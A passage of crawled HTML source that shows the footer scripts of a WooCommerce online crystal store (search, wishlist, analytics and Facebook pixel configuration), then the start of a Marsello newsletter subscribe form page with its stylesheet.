3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-CA","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","current_lang":"en"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"99a8733c7d","remove_from_wishlist_nonce":"3c0da083b0","reload_wishlist_and_adding_elem_nonce":"56a09751cd","load_mobile_nonce":"10aa416b46","delete_item_nonce":"35393fe2b9","save_title_nonce":"576eacdb88","save_privacy_nonce":"e8768b10c8","load_fragments_nonce":"5232706370"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","ajax_nonce":"97b7bc9ac2"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js" id="ivory-ajax-search-scripts-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/js/is-highlight.min.js" id="is-highlight-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"CAD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.0-3.5.15', '1578701442444627');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.0",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "ab6dfdd1-b050-4b15-ab18-566b1cba1f84"
});
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecfd2b78d9a24ebc8b86649f2868fa7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.marsello.com/Manage/Forms/SubmitForm/681671a3622e1a8e818f4807
body_size: 21340
content:
<title>Subscribe</title>
<style>
    /* styles for validation helpers */
    .error {
        color: #e80c4d;
        font-weight: bold;
    }

    .field-validation-valid {
        display: none;
    }

    input.error {
        border: 1px solid #e80c4d !important;
    }

    input[type="checkbox"].error {
        border: 0 none;
    }

    .validation-summary-errors {
        color: #e80c4d;
        font-weight: bold;
        font-size: 1.1em;
    }

    .validation-summary-valid {
        display: none;
    }
</style>
<link rel="stylesheet" type="text/css" href="/Content/plugins/sweetalert/sweetalert.min.css">
<!doctype html>
<html>
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title></title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link href="https://cdn-04.marsello.com/brand/680bbdcc1c05b0fd33b2ecea/default-font-css-02b30a56-b132-4c42-b087-a9a085d773d5.css" rel="stylesheet" type="text/css">
    
    
      <style type="text/css">
        
      .u-row {
        display: flex;
        flex-wrap: nowrap;
        margin-left: 0;
        margin-right: 0;
      }

      .u-row .u-col {
        position: relative;
        width: 100%;
        padding-right: 0;
        padding-left: 0;
      }

      
          .u-row .u-col.u-col-100 {
            flex: 0 0 100%;
            max-width: 100%;
          }
        

      
            @media (max-width: 480px) {
              .container {
                max-width: 100% !important;
              }

              .u-row:not(.no-stack) {
                flex-wrap: wrap;
              }

              .u-row:not(.no-stack) .u-col {
                flex: 0 0 100% !important;
                max-width: 100% !important;
              }
            }
          
    
body,html{margin:0;padding:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{font-size:14px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}p{margin:0}form .error-field{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:shake;animation-name:shake}form .error-field input,form .error-field textarea{border-color:#a94442!important;color:#a94442!important}form .field-error{font-size:14px;font-weight:700;padding:5px 10px;position:absolute;right:10px;top:-20px}form .field-error:after{border:solid transparent;border-color:#ebcccc rgba(136,183,213,0) rgba(136,183,213,0);border-width:5px;content:" ";height:0;left:50%;margin-left:-5px;pointer-events:none;position:absolute;top:100%;width:0}form .spinner{margin:0 auto;text-align:center;width:70px}form .spinner>div{-webkit-animation:sk-bouncedelay 1.4s ease-in-out infinite both;animation:sk-bouncedelay 1.4s ease-in-out infinite both;background-color:hsla(0,0%,100%,.5);border-radius:100%;display:inline-block;height:12px;margin:0 2px;width:12px}form .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}form .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes 